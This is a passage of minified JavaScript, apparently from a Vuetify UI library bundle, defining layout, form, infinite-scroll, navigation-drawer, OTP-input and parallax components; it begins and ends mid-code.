n=!0;i.value=[],r.value=!0;for(const o of l.value){const a=await o.validate();if(a.length>0&&(n=!1,t.push({id:o.id,errorMessages:a})),!n&&e.fastFail)break}return i.value=t,r.value=!1,{valid:n,errors:i.value}},reset:function(){l.value.forEach((e=>e.reset()))},resetValidation:function(){l.value.forEach((e=>e.resetValidation()))}}}(e),l=(0,o.KR)();function i(e){e.preventDefault(),r.reset()}function s(e){const t=e,n=r.validate();t.then=n.then.bind(n),t.catch=n.catch.bind(n),t.finally=n.finally.bind(n),a("submit",t),t.defaultPrevented||n.then((e=>{let{valid:t}=e;t&&l.value?.submit()})),t.preventDefault()}return(0,S.C)((()=>(0,o.bF)("form",{ref:l,class:["v-form",e.class],style:e.style,novalidate:!0,onReset:i,onSubmit:s},[n.default?.(r)]))),(0,Rn.O)(r,l)}}),ei=(0,s.j)({fluid:{type:Boolean,default:!1},...(0,a.u)(),...(0,te.X)(),...k()},"VContainer"),ti=(0,y.RW)()({name:"VContainer",props:ei(),setup(e,t){let{slots:n}=t;const{rtlClasses:a}=(0,g.IA)(),{dimensionStyles:r}=(0,te.S)(e);return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-container",{"v-container--fluid":e.fluid},a.value,e.class],style:[r.value,e.style]},n))),{}}}),ni=Wt.fi.reduce(((e,t)=>(e[t]={type:[Boolean,String,Number],default:!1},e)),{}),oi=Wt.fi.reduce(((e,t)=>(e["offset"+(0,o.ZH)(t)]={type:[String,Number],default:null},e)),{}),ai=Wt.fi.reduce(((e,t)=>(e["order"+(0,o.ZH)(t)]={type:[String,Number],default:null},e)),{}),ri={col:Object.keys(ni),offset:Object.keys(oi),order:Object.keys(ai)};function li(e,t,n){let o=e;if(null!=n&&!1!==n){if(t){o+=`-${t.replace(e,"")}`}return"col"===e&&(o="v-"+o),"col"!==e||""!==n&&!0!==n?(o+=`-${n}`,o.toLowerCase()):o.toLowerCase()}}const ii=["auto","start","end","center","baseline","stretch"],si=(0,s.j)({cols:{type:[Boolean,String,Number],default:!1},...ni,offset:{type:[String,Number],default:null},...oi,order:{type:[String,Number],default:null},...ai,alignSelf:{type:String,default:null,validator:e=>ii.includes(e)},...(0,a.u)(),...k()},"VCol"),ui=(0,y.RW)()({name:"VCol",props:si(),setup(e,t){let{slots:n}=t;const a=(0,o.EW)((()=>{const t=[];let n;for(n in ri)ri[n].forEach((o=>{const a=e[o],r=li(n,o,a);r&&t.push(r)}));const o=t.some((e=>e.startsWith("v-col-")));return t.push({"v-col":!o||!e.cols,[`v-col-${e.cols}`]:e.cols,[`offset-${e.offset}`]:e.offset,[`order-${e.order}`]:e.order,[`align-self-${e.alignSelf}`]:e.alignSelf}),t}));return()=>(0,o.h)(e.tag,{class:[a.value,e.class],style:e.style},n.default?.())}}),ci=["start","end","center"],di=["space-between","space-around","space-evenly"];function pi(e,t){return Wt.fi.reduce(((n,a)=>(n[e+(0,o.ZH)(a)]=t(),n)),{})}const vi=[...ci,"baseline","stretch"],fi=e=>vi.includes(e),hi=pi("align",(()=>({type:String,default:null,validator:fi}))),mi=[...ci,...di],gi=e=>mi.includes(e),bi=pi("justify",(()=>({type:String,default:null,validator:gi}))),yi=[...ci,...di,"stretch"],Si=e=>yi.includes(e),xi=pi("alignContent",(()=>({type:String,default:null,validator:Si}))),wi={align:Object.keys(hi),justify:Object.keys(bi),alignContent:Object.keys(xi)},ki={align:"align",justify:"justify",alignContent:"align-content"};function _i(e,t,n){let o=ki[e];if(null!=n){if(t){o+=`-${t.replace(e,"")}`}return o+=`-${n}`,o.toLowerCase()}}const Ci=(0,s.j)({dense:Boolean,noGutters:Boolean,align:{type:String,default:null,validator:fi},...hi,justify:{type:String,default:null,validator:gi},...bi,alignContent:{type:String,default:null,validator:Si},...xi,...(0,a.u)(),...k()},"VRow"),Ei=(0,y.RW)()({name:"VRow",props:Ci(),setup(e,t){let{slots:n}=t;const a=(0,o.EW)((()=>{const t=[];let n;for(n in wi)wi[n].forEach((o=>{const a=e[o],r=_i(n,o,a);r&&t.push(r)}));return t.push({"v-row--no-gutters":e.noGutters,"v-row--dense":e.dense,[`align-${e.align}`]:e.align,[`justify-${e.justify}`]:e.justify,[`align-content-${e.alignContent}`]:e.alignContent}),t}));return()=>(0,o.h)(e.tag,{class:["v-row",a.value,e.class],style:e.style},n.default?.())}});var Fi=n(7627);const Ii=(0,s.j)({disabled:Boolean,modelValue:{type:Boolean,default:null},...(0,Fi.e)()},"VHover"),Ti=(0,y.RW)()({name:"VHover",props:Ii(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const o=(0,be.q)(e,"modelValue"),{runOpenDelay:a,runCloseDelay:r}=(0,Fi.Z)(e,(t=>!e.disabled&&(o.value=t)));return()=>n.default?.({isHovering:o.value,props:{onMouseenter:a,onMouseleave:r}})}}),Vi=(0,s.j)({color:String,direction:{type:String,default:"vertical",validator:e=>["vertical","horizontal"].includes(e)},side:{type:String,default:"end",validator:e=>["start","end","both"].includes(e)},mode:{type:String,default:"intersect",validator:e=>["intersect","manual"].includes(e)},margin:[Number,String],loadMoreText:{type:String,default:"$vuetify.infiniteScroll.loadMore"},emptyText:{type:String,default:"$vuetify.infiniteScroll.empty"},...(0,te.X)(),...k()},"VInfiniteScroll"),Ai=(0,y.pM)({name:"VInfiniteScrollIntersect",props:{side:{type:String,required:!0},rootMargin:String},emits:{intersect:(e,t)=>!0},setup(e,t){let{emit:n}=t;const{intersectionRef:a,isIntersecting:r}=Ye();return(0,o.wB)(r,(async t=>{n("intersect",e.side,t)})),(0,S.C)((()=>(0,o.bF)("div",{class:"v-infinite-scroll-intersect",style:{"--v-infinite-margin-size":e.rootMargin},ref:a},[(0,o.eW)(" ")]))),{}}}),Ri=(0,y.RW)()({name:"VInfiniteScroll",props:Vi(),emits:{load:e=>!0},setup(e,t){let{slots:n,emit:a}=t;const l=(0,o.KR)(),i=(0,o.IJ)("ok"),s=(0,o.IJ)("ok"),u=(0,o.EW)((()=>(0,r.Dg)(e.margin))),c=(0,o.IJ)(!1);function d(t){if(!l.value)return;const n="vertical"===e.direction?"scrollTop":"scrollLeft";l.value[n]=t}function p(){if(!l.value)return 0;const t="vertical"===e.direction?"scrollHeight":"scrollWidth";return l.value[t]}function v(e,t){"start"===e?i.value=t:"end"===e&&(s.value=t)}(0,o.sV)((()=>{l.value&&("start"===e.side?d(p()):"both"===e.side&&d(p()/2-function(){if(!l.value)return 0;const t="vertical"===e.direction?"clientHeight":"clientWidth";return l.value[t]}()/2))}));let f=0;function h(e,t){c.value=t,c.value&&m(e)}function m(t){if("manual"!==e.mode&&!c.value)return;const n=function(e){return"start"===e?i.value:s.value}(t);l.value&&!["empty","loading"].includes(n)&&(f=p(),v(t,"loading"),a("load",{side:t,done:function(n){v(t,n),(0,o.dY)((()=>{"empty"!==n&&"error"!==n&&("ok"===n&&"start"===t&&d(p()-f+function(){if(!l.value)return 0;const t="vertical"===e.direction?"scrollTop":"scrollLeft";return l.value[t]}()),"manual"!==e.mode&&(0,o.dY)((()=>{window.requestAnimationFrame((()=>{window.requestAnimationFrame((()=>{window.requestAnimationFrame((()=>{m(t)}))}))}))})))}))}}))}const{t:b}=(0,g.Ym)();function y(t,a){if(e.side!==t&&"both"!==e.side)return;const r=()=>m(t),l={side:t,props:{onClick:r,color:e.color}};return"error"===a?n.error?.(l):"empty"===a?n.empty?.(l)??(0,o.bF)("div",null,[b(e.emptyText)]):"manual"===e.mode?"loading"===a?n.loading?.(l)??(0,o.bF)(Ge,{indeterminate:!0,color:e.color},null):n["load-more"]?.(l)??(0,o.bF)(pt,{variant:"outlined",color:e.color,onClick:r},{default:()=>[b(e.loadMoreText)]}):n.loading?.(l)??(0,o.bF)(Ge,{indeterminate:!0,color:e.color},null)}const{dimensionStyles:x}=(0,te.S)(e);(0,S.C)((()=>{const t=e.tag,a="start"===e.side||"both"===e.side,r="end"===e.side||"both"===e.side,c="intersect"===e.mode;return(0,o.bF)(t,{ref:l,class:["v-infinite-scroll",`v-infinite-scroll--${e.direction}`,{"v-infinite-scroll--start":a,"v-infinite-scroll--end":r}],style:x.value},{default:()=>[(0,o.bF)("div",{class:"v-infinite-scroll__side"},[y("start",i.value)]),a&&c&&(0,o.bF)(Ai,{key:"start",side:"start",onIntersect:h,rootMargin:u.value},null),n.default?.(),r&&c&&(0,o.bF)(Ai,{key:"end",side:"end",onIntersect:h,rootMargin:u.value},null),(0,o.bF)("div",{class:"v-infinite-scroll__side"},[y("end",s.value)])]})}))}}),Wi=Symbol.for("vuetify:v-item-group"),Oi=(0,s.j)({...(0,a.u)(),...Oe({selectedClass:"v-item--selected"}),...k(),...(0,b.yx)()},"VItemGroup"),Bi=(0,y.RW)()({name:"VItemGroup",props:Oi(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const{themeClasses:a}=(0,b.NX)(e),{isSelected:r,select:l,next:i,prev:s,selected:u}=De(e,Wi);return()=>(0,o.bF)(e.tag,{class:["v-item-group",a.value,e.class],style:e.style},{default:()=>[n.default?.({isSelected:r,select:l,next:i,prev:s,selected:u.value})]})}}),Pi=(0,y.RW)()({name:"VItem",props:Be(),emits:{"group:selected":e=>!0},setup(e,t){let{slots:n}=t;const{isSelected:o,select:a,toggle:r,selectedClass:l,value:i,disabled:s}=Pe(e,Wi);return()=>n.default?.({isSelected:o.value,selectedClass:l.value,select:a,toggle:r,value:i.value,disabled:s.value})}}),Di=mt("v-kbd","kbd"),Ni=(0,s.j)({...(0,a.u)(),...(0,te.X)(),...p()},"VLayout"),Mi=(0,y.RW)()({name:"VLayout",props:Ni(),setup(e,t){let{slots:n}=t;const{layoutClasses:a,layoutStyles:r,getLayoutItem:l,items:i,layoutRef:s}=m(e),{dimensionStyles:u}=(0,te.S)(e);return(0,S.C)((()=>(0,o.bF)("div",{ref:s,class:[a.value,e.class],style:[u.value,r.value,e.style]},[n.default?.()]))),{getLayoutItem:l,items:i}}}),Li=(0,s.j)({position:{type:String,required:!0},size:{type:[Number,String],default:300},modelValue:Boolean,...(0,a.u)(),...v()},"VLayoutItem"),ji=(0,y.RW)()({name:"VLayoutItem",props:Li(),setup(e,t){let{slots:n}=t;const{layoutItemStyles:a}=h({id:e.name,order:(0,o.EW)((()=>parseInt(e.order,10))),position:(0,o.lW)(e,"position"),elementSize:(0,o.lW)(e,"size"),layoutSize:(0,o.lW)(e,"size"),active:(0,o.lW)(e,"modelValue"),absolute:(0,o.lW)(e,"absolute")});return()=>(0,o.bF)("div",{class:["v-layout-item",e.class],style:[a.value,e.style]},[n.default?.()])}}),$i=(0,s.j)({modelValue:Boolean,options:{type:Object,default:()=>({root:void 0,rootMargin:void 0,threshold:void 0})},...(0,a.u)(),...(0,te.X)(),...k(),...(0,ie.m)({transition:"fade-transition"})},"VLazy"),Ui=(0,y.RW)()({name:"VLazy",directives:{intersect:se.A},props:$i(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const{dimensionStyles:a}=(0,te.S)(e),r=(0,be.q)(e,"modelValue");function l(e){r.value||(r.value=e)}return(0,S.C)((()=>(0,o.bo)((0,o.bF)(e.tag,{class:["v-lazy",e.class],style:[a.value,e.style]},{default:()=>[r.value&&(0,o.bF)(ie.M,{transition:e.transition,appear:!0},{default:()=>[n.default?.()]})]}),[[(0,o.gN)("intersect"),{handler:l,options:e.options},null]]))),{}}}),Hi=mt("v-list-img"),zi=(0,s.j)({start:Boolean,end:Boolean,...(0,a.u)(),...k()},"VListItemAction"),Ki=(0,y.RW)()({name:"VListItemAction",props:zi(),setup(e,t){let{slots:n}=t;return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-list-item-action",{"v-list-item-action--start":e.start,"v-list-item-action--end":e.end},e.class],style:e.style},n))),{}}}),qi=(0,s.j)({start:Boolean,end:Boolean,...(0,a.u)(),...k()},"VListItemMedia"),Yi=(0,y.RW)()({name:"VListItemMedia",props:qi(),setup(e,t){let{slots:n}=t;return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-list-item-media",{"v-list-item-media--start":e.start,"v-list-item-media--end":e.end},e.class],style:e.style},n))),{}}}),Xi=(0,s.j)({locale:String,fallbackLocale:String,messages:Object,rtl:{type:Boolean,default:void 0},...(0,a.u)()},"VLocaleProvider"),Gi=(0,y.RW)()({name:"VLocaleProvider",props:Xi(),setup(e,t){let{slots:n}=t;const{rtlClasses:a}=(0,g.Q1)(e);return(0,S.C)((()=>(0,o.bF)("div",{class:["v-locale-provider",a.value,e.class],style:e.style},[n.default?.()]))),{}}}),Ji=(0,s.j)({scrollable:Boolean,...(0,a.u)(),...(0,te.X)(),...k({tag:"main"})},"VMain"),Qi=(0,y.RW)()({name:"VMain",props:Ji(),setup(e,t){let{slots:n}=t;const{dimensionStyles:a}=(0,te.S)(e),{mainStyles:r}=f(),{ssrBootStyles:l}=xe();return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-main",{"v-main--scrollable":e.scrollable},e.class],style:[r.value,l.value,a.value,e.style]},{default:()=>[e.scrollable?(0,o.bF)("div",{class:"v-main__scroller"},[n.default?.()]):n.default?.()]}))),{}}});function Zi(e){return(e<0?-1:1)*Math.sqrt(Math.abs(e))*1.41421356237}function es(e){if(e.length<2)return 0;if(2===e.length)return e[1].t===e[0].t?0:(e[1].d-e[0].d)/(e[1].t-e[0].t);let t=0;for(let n=e.length-1;n>0;n--){if(e[n].t===e[n-1].t)continue;const o=Zi(t),a=(e[n].d-e[n-1].d)/(e[n].t-e[n-1].t);t+=(a-o)*Math.abs(a),n===e.length-1&&(t*=.5)}return 1e3*Zi(t)}function ts(){const e={};return{addMovement:function(t){Array.from(t.changedTouches).forEach((n=>{(e[n.identifier]??(e[n.identifier]=new r.CZ(20))).push([t.timeStamp,n])}))},endTouch:function(t){Array.from(t.changedTouches).forEach((t=>{delete e[t.identifier]}))},getVelocity:function(t){const n=e[t]?.values().reverse();if(!n)throw new Error(`No samples for touch id ${t}`);const o=n[0],a=[],r=[];for(const e of n){if(o[0]-e[0]>100)break;a.push({t:e[0],d:e[1].clientX}),r.push({t:e[0],d:e[1].clientY})}return{x:es(a),y:es(r),get direction(){const{x:e,y:t}=this,[n,o]=[Math.abs(e),Math.abs(t)];return n>o&&e>=0?"right":n>o&&e<=0?"left":o>n&&t>=0?"down":o>n&&t<=0?"up":function(){throw new Error}()}}}}}function ns(){throw new Error}const os=["start","end","left","right","top","bottom"],as=(0,s.j)({color:String,disableResizeWatcher:Boolean,disableRouteWatcher:Boolean,expandOnHover:Boolean,floating:Boolean,modelValue:{type:Boolean,default:null},permanent:Boolean,rail:{type:Boolean,default:null},railWidth:{type:[Number,String],default:56},scrim:{type:[Boolean,String],default:!0},image:String,temporary:Boolean,persistent:Boolean,touchless:Boolean,width:{type:[Number,String],default:256},location:{type:String,default:"start",validator:e=>os.includes(e)},sticky:Boolean,...de(),...(0,a.u)(),...(0,Fi.e)(),...(0,Wt.hx)({mobile:null}),...ve(),...v(),...re(),...k({tag:"nav"}),...(0,b.yx)()},"VNavigationDrawer"),rs=(0,y.RW)()({name:"VNavigationDrawer",props:as(),emits:{"update:modelValue":e=>!0,"update:rail":e=>!0},setup(e,t){let{attrs:n,emit:a,slots:l}=t;const{isRtl:i}=(0,g.IA)(),{themeClasses:s}=(0,b.NX)(e),{borderClasses:u}=pe(e),{backgroundColorClasses:c,backgroundColorStyles:d}=(0,ae.z6)((0,o.lW)(e,"color")),{elevationClasses:p}=fe(e),{displayClasses:v,mobile:f}=(0,Wt._F)(e),{roundedClasses:m}=le(e),y=(0,ut.rd)(),x=(0,be.q)(e,"modelValue",null,(e=>!!e)),{ssrBootStyles:w}=xe(),{scopeId:k}=(0,Wn.b)(),_=(0,o.KR)(),C=(0,o.IJ)(!1),{runOpenDelay:E,runCloseDelay:F}=(0,Fi.Z)(e,(e=>{C.value=e})),I=(0,o.EW)((()=>e.rail&&e.expandOnHover&&C.value?Number(e.width):Number(e.rail?e.railWidth:e.width))),T=(0,o.EW)((()=>(0,Je.dO)(e.location,i.value))),V=(0,o.EW)((()=>e.persistent)),A=(0,o.EW)((()=>!e.permanent&&(f.value||e.temporary))),R=(0,o.EW)((()=>e.sticky&&!A.value&&"bottom"!==T.value));(0,we.Y)((()=>e.expandOnHover&&null!=e.rail),(()=>{(0,o.wB)(C,(e=>a("update:rail",!e)))})),(0,we.Y)((()=>!e.disableResizeWatcher),(()=>{(0,o.wB)(A,(t=>!e.permanent&&(0,o.dY)((()=>x.value=!t))))})),(0,we.Y)((()=>!e.disableRouteWatcher&&!!y),(()=>{(0,o.wB)(y.currentRoute,(()=>A.value&&(x.value=!1)))})),(0,o.wB)((()=>e.permanent),(e=>{e&&(x.value=!0)})),null!=e.modelValue||A.value||(x.value=e.permanent||!f.value);const{isDragging:W,dragProgress:O}=function(e){let{el:t,isActive:n,isTemporary:a,width:r,touchless:l,position:i}=e;(0,o.sV)((()=>{window.addEventListener("touchstart",y,{passive:!0}),window.addEventListener("touchmove",S,{passive:!1}),window.addEventListener("touchend",x,{passive:!0})})),(0,o.xo)((()=>{window.removeEventListener("touchstart",y),window.removeEventListener("touchmove",S),window.removeEventListener("touchend",x)}));const s=(0,o.EW)((()=>["left","right"].includes(i.value))),{addMovement:u,endTouch:c,getVelocity:d}=ts();let p=!1;const v=(0,o.IJ)(!1),f=(0,o.IJ)(0),h=(0,o.IJ)(0);let m;function g(e,t){return("left"===i.value?e:"right"===i.value?document.documentElement.clientWidth-e:"top"===i.value?e:"bottom"===i.value?document.documentElement.clientHeight-e:ns())-(t?r.value:0)}function b(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];const n="left"===i.value?(e-h.value)/r.value:"right"===i.value?(document.documentElement.clientWidth-e-h.value)/r.value:"top"===i.value?(e-h.value)/r.value:"bottom"===i.value?(document.documentElement.clientHeight-e-h.value)/r.value:ns();return t?Math.max(0,Math.min(1,n)):n}function y(e){if(l.value)return;const t=e.changedTouches[0].clientX,o=e.changedTouches[0].clientY,d="left"===i.value?t<25:"right"===i.value?t>document.documentElement.clientWidth-25:"top"===i.value?o<25:"bottom"===i.value?o>document.documentElement.clientHeight-25:ns(),v=n.value&&("left"===i.value?t<r.value:"right"===i.value?t>document.documentElement.clientWidth-r.value:"top"===i.value?o<r.value:"bottom"===i.value?o>document.documentElement.clientHeight-r.value:ns());(d||v||n.value&&a.value)&&(m=[t,o],h.value=g(s.value?t:o,n.value),f.value=b(s.value?t:o),p=h.value>-20&&h.value<80,c(e),u(e))}function S(e){const t=e.changedTouches[0].clientX,n=e.changedTouches[0].clientY;if(p){if(!e.cancelable)return void(p=!1);const o=Math.abs(t-m[0]),a=Math.abs(n-m[1]);(s.value?o>a&&o>3:a>o&&a>3)?(v.value=!0,p=!1):(s.value?a:o)>3&&(p=!1)}if(!v.value)return;e.preventDefault(),u(e);const o=b(s.value?t:n,!1);f.value=Math.max(0,Math.min(1,o)),o>1?h.value=g(s.value?t:n,!0):o<0&&(h.value=g(s.value?t:n,!1))}function x(e){if(p=!1,!v.value)return;u(e),v.value=!1;const t=d(e.changedTouches[0].identifier),o=Math.abs(t.x),a=Math.abs(t.y),r=s.value?o>a&&o>400:a>o&&a>3;n.value=r?t.direction===({left:"right",right:"left",top:"down",bottom:"up"}[i.value]||ns()):f.value>.5}const w=(0,o.EW)((()=>v.value?{transform:"left"===i.value?`translateX(calc(-100% + ${f.value*r.value}px))`:"right"===i.value?`translateX(calc(100% - ${f.value*r.value}px))`:"top"===i.value?`translateY(calc(-100% + ${f.value*r.value}px))`:"bottom"===i.value?`translateY(calc(100% - ${f.value*r.value}px))`:ns(),transition:"none"}:void 0));return(0,we.Y)(v,(()=>{const e=t.value?.style.transform??null,n=t.value?.style.transition??null;(0,o.nT)((()=>{t.value?.style.setProperty("transform",w.value?.transform||"none"),t.value?.style.setProperty("transition",w.value?.transition||null)})),(0,o.jr)((()=>{t.value?.style.setProperty("transform",e),t.value?.style.setProperty("transition",n)}))})),{isDragging:v,dragProgress:f,dragStyles:w}}({el:_,isActive:x,isTemporary:A,width:I,touchless:(0,o.lW)(e,"touchless"),position:T}),B=(0,o.EW)((()=>{const t=A.value?0:e.rail&&e.expandOnHover?Number(e.railWidth):I.value;return W.value?t*O.value:t})),P=(0,o.EW)((()=>["top","bottom"].includes(e.location)?0:I.value)),{layoutItemStyles:D,layoutItemScrimStyles:N}=h({id:e.name,order:(0,o.EW)((()=>parseInt(e.order,10))),position:T,layoutSize:B,elementSize:P,active:(0,o.EW)((()=>x.value||W.value)),disableTransitions:(0,o.EW)((()=>W.value)),absolute:(0,o.EW)((()=>e.absolute||R.value&&"string"!=typeof M.value))}),{isStuck:M,stickyStyles:L}=function(e){let{rootEl:t,isSticky:n,layoutItemStyles:a}=e;const l=(0,o.IJ)(!1),i=(0,o.IJ)(0),s=(0,o.EW)((()=>{const e="boolean"==typeof l.value?"top":l.value;return[n.value?{top:"auto",bottom:"auto",height:void 0}:void 0,l.value?{[e]:(0,r.Dg)(i.value)}:{top:a.value.top}]}));(0,o.sV)((()=>{(0,o.wB)(n,(e=>{e?window.addEventListener("scroll",c,{passive:!0}):window.removeEventListener("scroll",c)}),{immediate:!0})})),(0,o.xo)((()=>{window.removeEventListener("scroll",c)}));let u=0;function c(){const e=u>window.scrollY?"up":"down",n=t.value.getBoundingClientRect(),o=parseFloat(a.value.top??0),r=window.scrollY-Math.max(0,i.value-o),s=n.height+Math.max(i.value,o)-window.scrollY-window.innerHeight,c=parseFloat(getComputedStyle(t.value).getPropertyValue("--v-body-scroll-y"))||0;n.height<window.innerHeight-o?(l.value="top",i.value=o):"up"===e&&"bottom"===l.value||"down"===e&&"top"===l.value?(i.value=window.scrollY+n.top-c,l.value=!0):"down"===e&&s<=0?(i.value=0,l.value="bottom"):"up"===e&&r<=0&&(c?"top"!==l.value&&(i.value=-r+c+o,l.value="top"):(i.value=n.top+r,l.value="top")),u=window.scrollY}return{isStuck:l,stickyStyles:s}}({rootEl:_,isSticky:R,layoutItemStyles:D}),j=(0,ae.z6)((0,o.EW)((()=>"string"==typeof e.scrim?e.scrim:null))),$=(0,o.EW)((()=>({...W.value?{opacity:.2*O.value,transition:"none"}:void 0,...N.value})));return(0,Q.Uh)({VList:{bgColor:"transparent"}}),(0,S.C)((()=>{const t=l.image||e.image;return(0,o.bF)(o.FK,null,[(0,o.bF)(e.tag,(0,o.v6)({ref:_,onMouseenter:E,onMouseleave:F,class:["v-navigation-drawer",`v-navigation-drawer--${T.value}`,{"v-navigation-drawer--expand-on-hover":e.expandOnHover,"v-navigation-drawer--floating":e.floating,"v-navigation-drawer--is-hovering":C.value,"v-navigation-drawer--rail":e.rail,"v-navigation-drawer--temporary":A.value,"v-navigation-drawer--persistent":V.value,"v-navigation-drawer--active":x.value,"v-navigation-drawer--sticky":R.value},s.value,c.value,u.value,v.value,p.value,m.value,e.class],style:[d.value,D.value,w.value,L.value,e.style,["top","bottom"].includes(T.value)?{height:"auto"}:{}]},k,n),{default:()=>[t&&(0,o.bF)("div",{key:"image",class:"v-navigation-drawer__img"},[l.image?(0,o.bF)(ee,{key:"image-defaults",disabled:!e.image,defaults:{VImg:{alt:"",cover:!0,height:"inherit",src:e.image}}},l.image):(0,o.bF)(ce,{key:"image-img",alt:"",cover:!0,height:"inherit",src:e.image},null)]),l.prepend&&(0,o.bF)("div",{class:"v-navigation-drawer__prepend"},[l.prepend?.()]),(0,o.bF)("div",{class:"v-navigation-drawer__content"},[l.default?.()]),l.append&&(0,o.bF)("div",{class:"v-navigation-drawer__append"},[l.append?.()])]}),(0,o.bF)(o.eB,{name:"fade-transition"},{default:()=>[A.value&&(W.value||x.value)&&!!e.scrim&&(0,o.bF)("div",(0,o.v6)({class:["v-navigation-drawer__scrim",j.backgroundColorClasses.value],style:[$.value,j.backgroundColorStyles.value],onClick:()=>{V.value||(x.value=!1)}},k),null)]})])})),{isStuck:M}}});var ls=n(8196);const is=(0,y.pM)({name:"VNoSsr",setup(e,t){let{slots:n}=t;const o=(0,ls.S)();return()=>o.value&&n.default?.()}}),ss=(0,s.j)({autofocus:Boolean,divider:String,focusAll:Boolean,label:{type:String,default:"$vuetify.input.otp"},length:{type:[Number,String],default:6},modelValue:{type:[Number,String],default:void 0},placeholder:String,type:{type:String,default:"number"},...(0,te.X)(),...$n(),...(0,r.j6)(zn({variant:"outlined"}),["baseColor","bgColor","class","color","disabled","error","loading","rounded","style","theme","variant"])},"VOtpInput"),us=(0,y.RW)()({name:"VOtpInput",props:ss(),emits:{finish:e=>!0,"update:focused":e=>!0,"update:modelValue":e=>!0},setup(e,t){let{attrs:n,emit:a,slots:l}=t;const{dimensionStyles:i}=(0,te.S)(e),{isFocused:s,focus:u,blur:c}=Un(e),d=(0,be.q)(e,"modelValue","",(e=>null==e?[]:String(e).split("")),(e=>e.join(""))),{t:p}=(0,g.Ym)(),v=(0,o.EW)((()=>Number(e.length))),f=(0,o.EW)((()=>Array(v.value).fill(0))),h=(0,o.KR)(-1),m=(0,o.KR)(),b=(0,o.KR)([]),y=(0,o.EW)((()=>b.value[h.value]));function x(){if(_(y.value.value))return void(y.value.value="");const e=d.value.slice(),t=y.value.value;e[h.value]=t;let n=null;h.value>d.value.length?n=d.value.length+1:h.value+1!==v.value&&(n="next"),d.value=e,n&&(0,r.bq)(m.value,n)}function w(e){const t=d.value.slice(),n=h.value;let o=null;["ArrowLeft","ArrowRight","Backspace","Delete"].includes(e.key)&&(e.preventDefault(),"ArrowLeft"===e.key?o="prev":"ArrowRight"===e.key?o="next":["Backspace","Delete"].includes(e.key)&&(t[h.value]="",d.value=t,h.value>0&&"Backspace"===e.key?o="prev":requestAnimationFrame((()=>{b.value[n]?.select()}))),requestAnimationFrame((()=>{null!=o&&(0,r.bq)(m.value,o)})))}function k(){c(),h.value=-1}function _(t){return"number"===e.type&&/[^0-9]/g.test(t)}return(0,Q.Uh)({VField:{color:(0,o.EW)((()=>e.color)),bgColor:(0,o.EW)((()=>e.color)),baseColor:(0,o.EW)((()=>e.baseColor)),disabled:(0,o.EW)((()=>e.disabled)),error:(0,o.EW)((()=>e.error)),variant:(0,o.EW)((()=>e.variant))}},{scoped:!0}),(0,o.wB)(d,(e=>{e.length===v.value&&a("finish",e.join(""))}),{deep:!0}),(0,o.wB)(h,(e=>{e<0||(0,o.dY)((()=>{b.value[e]?.select()}))})),(0,S.C)((()=>{const[t,a]=(0,r.ph)(n);return(0,o.bF)("div",(0,o.v6)({class:["v-otp-input",{"v-otp-input--divided":!!e.divider},e.class],style:[e.style]},t),[(0,o.bF)("div",{ref:m,class:"v-otp-input__content",style:[i.value]},[f.value.map(((t,n)=>(0,o.bF)(o.FK,null,[e.divider&&0!==n&&(0,o.bF)("span",{class:"v-otp-input__divider"},[e.divider]),(0,o.bF)(Kn,{focused:s.value&&e.focusAll||h.value===n,key:n},{...l,loader:void 0,default:()=>(0,o.bF)("input",{ref:e=>b.value[n]=e,"aria-label":p(e.label,n+1),autofocus:0===n&&e.autofocus,autocomplete:"one-time-code",class:["v-otp-input__field"],disabled:e.disabled,inputmode:"number"===e.type?"numeric":"text",min:"number"===e.type?0:void 0,maxlength:"1",placeholder:e.placeholder,type:"number"===e.type?"text":e.type,value:d.value[n],onInput:x,onFocus:e=>{return t=n,u(),void(h.value=t);var t},onBlur:k,onKeydown:w,onPaste:e=>function(e,t){t.preventDefault(),t.stopPropagation();const n=t?.clipboardData?.getData("Text").slice(0,v.value)??"";_(n)||(d.value=n.split(""),b.value?.[e].blur())}(n,e)},null)})]))),(0,o.bF)("input",(0,o.v6)({class:"v-otp-input-input",type:"hidden"},a,{value:d.value.join("")}),null),(0,o.bF)(An.L,{contained:!0,"content-class":"v-otp-input__loader","model-value":!!e.loading,persistent:!0},{default:()=>[l.loader?.()??(0,o.bF)(Ge,{color:"boolean"==typeof e.loading?void 0:e.loading,indeterminate:!0,size:"24",width:"2"},null)]}),l.default?.()])])})),{blur:()=>{b.value?.some((e=>e.blur()))},focus:()=>{b.value?.[0].focus()},reset:function(){d.value=[]},isFocused:s}}});const cs=(0,s.j)({scale:{type:[Number,String],default:.5},...(0,a.u)()},"VParallax"),ds=(0,y.RW)()({name:"VParallax",props:cs(),setup(e,t){let{slots:n}=t;const{intersectionRef:a,isIntersecting:l}=Ye(),{resizeRef:s,contentRect:u}=i(),{height:c}=(0,Wt._F)(),d=(0,o.KR)();let p;(0,o.nT)((()=>{a.value=s.value=d.value?.$el})),(0,o.wB)(l,(e=>{e?(p=(0,co.mH)(a.value),p=p===document.scrollingElement?document:p,p.addEventListener("scroll",h,{passive:!0}),h()):p.removeEventListener("scroll",h)})),(0,o.xo)((()=>{p?.removeEventListener("scroll",h)})),(0,o.wB)(c,h),(0,o.wB)((()=>u.value?.height),h);const v=(0,o.EW)((()=>1-(0,r.qE)(+e.scale)));let f=-1;function h(){l.value&&(cancelAnimationFrame(f),f=requestAnimationFrame((()=>{const e=(d.value?.$el).querySelector(".v-img__img");if(!e)return;const t=p instanceof Document?document.documentElement.clientHeight:p.clientHeight,n=p instanceof Document?window.scrollY:p.scrollTop,o=a.value.getBoundingClientRect().top+n,r=u.value.height,l=(i=(n-(o+(r-t)/2))*v.value,Math.floor(Math.abs(i))*Math.sign(i));var i;const s=Math.max(1,(v.value*(t-r)+r)/r);e.style.setProperty("transform",`translateY(${l}px) 